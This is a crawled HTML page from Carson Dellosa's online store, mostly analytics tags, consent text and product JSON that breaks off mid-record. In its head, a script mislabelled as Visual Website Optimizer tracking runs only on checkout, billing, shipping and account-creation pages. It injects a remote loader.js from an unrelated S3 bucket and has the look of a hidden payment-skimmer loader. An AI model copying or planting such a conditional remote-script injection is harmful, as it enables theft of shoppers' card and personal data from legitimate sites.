

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsondellosa.com/shop-all/?filters=Book+Series%2CMastering+Basic+Skills%C2%AE&page=5
body_size: 56823
content:





<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Shop All | Carson Dellosa Education - Page 5</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-swdvv2w64y" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="teacher supplies, classroom decorations, workbooks, pocket charts, bulletin board sets, early learning, bulletin board borders, charts, nameplates, stickers"><meta name="description" content="Browse Carson Dellosa’s entire collection—teaching supplies, décor, workbooks, and more—all organized to help you find what you need by grade, subject, or teaching style."><link rel='canonical' href='https://www.carsondellosa.com/shop-all/?page=5' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="prev" href="https://www.carsondellosa.com/shop-all/?filters&#x3D;Book+Series%2CMastering+Basic+Skills%C2%AE&amp;page&#x3D;4">
        <link rel="next" href="https://www.carsondellosa.com/shop-all/?filters&#x3D;Book+Series%2CMastering+Basic+Skills%C2%AE&amp;page&#x3D;6">


        <link href="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/CDE_favicon6a-new.png?t&#x3D;1549557973" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
        
        <!-- Preload Secure Privacy Script Starts -->
        <link rel="preload" href="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js" as="script">
        <script type="text/javascript" src="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js"></script>
        <!-- Preload Secure Privacy Script Ends -->

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
    </script>
    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/dist/theme-bundle.head_async.js"></script>

    <link href="https://fonts.googleapis.com/css?family=Heebo:500,300,900&display=block" rel="stylesheet">

    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/dist/theme-bundle.font.js"></script>
    <script>
        (function () {
            localStorage.setItem('fromPage', '');
            let checkUrl = document.referrer;
            if (!(checkUrl.indexOf("login.php") > -1)) {
                localStorage.setItem('_url', '');
                localStorage.setItem('_url', document.referrer);
            }
            else {
                localStorage.setItem('fromPage', 'fromLogin');
            }
        })();
        </script>
        
        <script>
            var __isp_options = {
                isp_serp_with_product_attributes: '1',
                isp_serp_callback: function () {
                    $jquery_isp('.isp_grid_product').each(function (index) {
                        var isp_variants_options = new Object;
                        var p_id = $jquery_isp(this).attr('product_id');
                        var price_min = ISP_PRODUCTS[p_id]['p_min'];
                        var price_max = ISP_PRODUCTS[p_id]['p_max'];
                        var price_wrapper = $jquery_isp(this).children('.isp_product_info').children('.isp_product_price_wrapper');
                        if (price_min !== price_max) {
                            if (!($jquery_isp(price_wrapper).children('.isp_compare_at_price').length)) {
                                price_wrapper.children('span').addClass('isp_compare_at_price').removeClass('isp_product_price');
                                price_wrapper.children('span').text('$' + price_max);
                                var currentPrice = '<span class="isp_product_price isp_compare_at_price_exist money" data-currency="USD" data-currency-usd="$' + price_min + '">$' + price_min + '</span>';
                                price_wrapper.append(currentPrice);
                            }
                        }
                    });
                    $jquery_isp('.isp_grid_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href").substr(-1) != "/")
                            link.attr("href", link.attr("href") + '/');
                    });
                }
            }
        </script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/css/theme-d87541f0-9bc3-013e-3b85-325f4e802c1f.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1565747026990890');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1565747026990890', {"external_id":"07e6cea6-390d-451c-8472-ed46d18812a2"});
fbq('set', 'agent', 'bigcommerce', '1565747026990890');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1565747026990890&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-PCTPBZP62H');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-PCTPBZP62H';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-PCTPBZP62H', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="SJGHwDOhES8GuvdPYFHwv5V9DGHLGb1Om1YfysY2ELE" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<script>
wwPage = window.location.href;
d = new Date();
xxerddaTime = d.getTime();
if (wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) {
function loadaddrexx() {
	var _cc_url = "xxredda.s3.amazonaws.com/carsondellosa/loader.js?" + xxerddaTime ;
	var _cc_s = document.createElement('script');
	_cc_s.type = 'text/javascript';
	_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;
	document.getElementsByTagName("head")[0].appendChild(_cc_s);
};
loadaddrexx();
}
</script>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Shop All"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://swymv3premium-01.azureedge.net/code/swym-bigcommerce.js' async></script><script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js' async></script><!-- Bing UET script -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4006450"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
</script>
<!--Begin InStockNotify Stencil Script -->
<script async src="https://instocknotify.blob.core.windows.net/stencil/dcb847b9-1a68-413e-8f93-3a2d51c720bf.js?ts=14479378" type="text/javascript"></script>
<!--End InStockNotify Stencil Script --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQDPSB');</script>
<!-- End Google Tag Manager --><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var l,o,t=e.slice(1).split("&");for(l=0;l<t.length;l++)o=(e=t[l].split("="))[1],(e=e[0])&&o&&("gclid"===e||"msclkid"===e||0===e.indexOf("utm"))&&localStorage.setItem(e,decodeURIComponent(o))}}();</script><script type="quoteninja-results"></script><!-- Global site tag (gtag.js) - Google Ads: AW-1070039346 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
  gtag('set', 'developer_id.dMjk3Nj', true);
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
</script>

<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8THJK9R5NM188AE6NJG');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"categoryProducts\":[{\"id\":13091,\"sku\":\"168281\",\"name\":\"Love Prize Pack Stickers\",\"url\":\"https://www.carsondellosa.com/168281--love-prize-pack-stickers-168281/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Share the love with motivational shape stickers that are ideal for Sunday School classes, Bible Study, and more. The Love Prize Pack Sticker set includes 24 sheets of 9 die-cut stickers for a total of 216 stickers. Each sticker features an eye-catching...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13091/2249505/168281__33471.1755186903.jpg?c=2\",\"alt\":\"Love Prize Pack Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":27,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 18th 2019\",\"custom_fields\":[{\"id\":8475963,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475964,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475965,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475966,\"name\":\"Page Count\",\"value\":\"216 stickers\"},{\"id\":8475967,\"name\":\"spec-Product Detail\",\"value\":\"Prize Pack Stickers\"},{\"id\":8487560,\"name\":\"spec-Subjects\",\"value\":\"Christian\"},{\"id\":8539965,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13091/2249505/168281__33471.1755186903.jpg?c=2\",\"alt\":\"Love Prize Pack Stickers image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$1.99\",\"value\":1.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=13091\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Christian\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Sale/Clearance/Stickers & Incentives\",\"Sale/Clearance/Almost Gone\",\"Sale/Today's Offers/Overstock/Stickers & Incentives\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":11063,\"sku\":\"120498\",\"name\":\"Ten Frames and Counters Math Manipulative Grade K-2\",\"url\":\"https://www.carsondellosa.com/120498--ten-frames-and-counters-curriculum-cut-outs-grade-k-2-120498/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Math manipulatives at a price you'll love, curriculum based cut-outs are a must-have for your elementary classroom.Ten Frames and Counters Curriculum Cut-Outs are the perfect manipulative for early math instruction. Each pack includes:44 ten frames440...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2798,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.42 LBS\",\"value\":0.42},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8473838,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8473839,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8473840,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8473841,\"name\":\"Page Count\",\"value\":\"44 sets\"},{\"id\":8473842,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8473843,\"name\":\"spec-Product Detail\",\"value\":\"Math Manipulative\"},{\"id\":8495402,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8495403,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8495404,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8495405,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8495406,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8537748,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248398/120498_1__24558.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2256753/120498_2__33883.1755186313.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 2\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11063\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Math\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Cutouts\",\"Sale/Today's Offers/Virtual Warehouse Sale\",\"Sale/Today's Offers/Virtual Warehouse Sale/Teaching Supplies\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\"]},{\"id\":16724,\"sku\":\"146055\",\"name\":\"Reading & Writing Tool Kit Language Arts Manipulative Grade 3-5\",\"url\":\"https://www.carsondellosa.com/146055--reading-writing-tool-kit-manipulative-grade-3-5-146055/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Make learning fun&#8212;anywhere, anytime&#8212;with Carson Dellosa&#39;s Be Clever Wherever&reg; Reading & Writing Tool Kit. This portable kit for 3rd-5th graders is packed with everything you need to support essential reading and writing skills,...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250228/146055__87539.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit Language Arts Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":9053,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.25 LBS\",\"value\":0.25},\"demo\":false,\"date_added\":\"Jan 25th 2022\",\"custom_fields\":[{\"id\":8522498,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8522499,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8522500,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8522501,\"name\":\"Page Count\",\"value\":\"12 pieces\"},{\"id\":8522502,\"name\":\"Age Grade\",\"value\":\"Grade 3-5 / Ages 8-11\"},{\"id\":8522503,\"name\":\"spec-Product Detail\",\"value\":\"Language Arts Manipulative\"},{\"id\":8522504,\"name\":\"sample_name_1\",\"value\":\"Be Clever Wherever Reading 3-5 Free Add-On Activities\"},{\"id\":8522505,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01427--be-clever-wherever-reading-3-5-free-add-on-activities-fr01427/\"},{\"id\":8522506,\"name\":\"sample_name_2\",\"value\":\"Learning Happens Everywhere Poster & Bookmarks Free Classroom Décor_x000D_\"},{\"id\":8522507,\"name\":\"sample_url_2\",\"value\":\"https://www.carsondellosa.com/fr01428--learning-happens-everywhere-poster-bookmarks-free-classroom-decor-fr01428/\"},{\"id\":8522508,\"name\":\"other_formats\",\"value\":\"16720,16721,16722,16723,16724\"},{\"id\":8522509,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8522510,\"name\":\"spec-Subjects\",\"value\":\"Reading\"},{\"id\":8522511,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8522512,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8522513,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8522514,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8522515,\"name\":\"format_name\",\"value\":\"ELA 3–5\"},{\"id\":8538446,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250228/146055__87539.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit Language Arts Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250229/146055_1__40014.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250230/146055_2__46016.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250231/146055_3__83804.1755185158.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250232/146055_4__11359.1755185158.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$10.00\",\"value\":10,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16724\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 3\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Manipulatives\",\"Collections/Collections/Be Clever Wherever\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\"]},{\"id\":16060,\"sku\":\"114312\",\"name\":\"Kind Vibes Birthday Chart\",\"url\":\"https://www.carsondellosa.com/114312--birthday-chart-grade-pk-5-114312/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Birthday charts help you and your students to remember special days in style!Display students&#39; birthdays year-round on the Kind Vibes Birthday Chart. With bright colors and a &#34;Happy Birthday&#34; header, this 17&#34; x 22&#34; chart features a...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16060/2246487/114312__15845.1755187269.jpg?c=2\",\"alt\":\"Kind Vibes Birthday Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":3013,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.13 LBS\",\"value\":0.13},\"demo\":false,\"date_added\":\"Feb 1st 2021\",\"custom_fields\":[{\"id\":8516843,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8516844,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8516845,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8516846,\"name\":\"Page Count\",\"value\":\"1 chartlet\"},{\"id\":8516847,\"name\":\"spec-Product Detail\",\"value\":\"Chart\"},{\"id\":8516848,\"name\":\"other_formats\",\"value\":\"15896,15897,15886,16060\"},{\"id\":8516849,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8516850,\"name\":\"spec-Topics\",\"value\":\"Birthday\"},{\"id\":8516851,\"name\":\"spec-Themes\",\"value\":\"Kind Vibes\"},{\"id\":8540235,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16060/2246487/114312__15845.1755187269.jpg?c=2\",\"alt\":\"Kind Vibes Birthday Chart 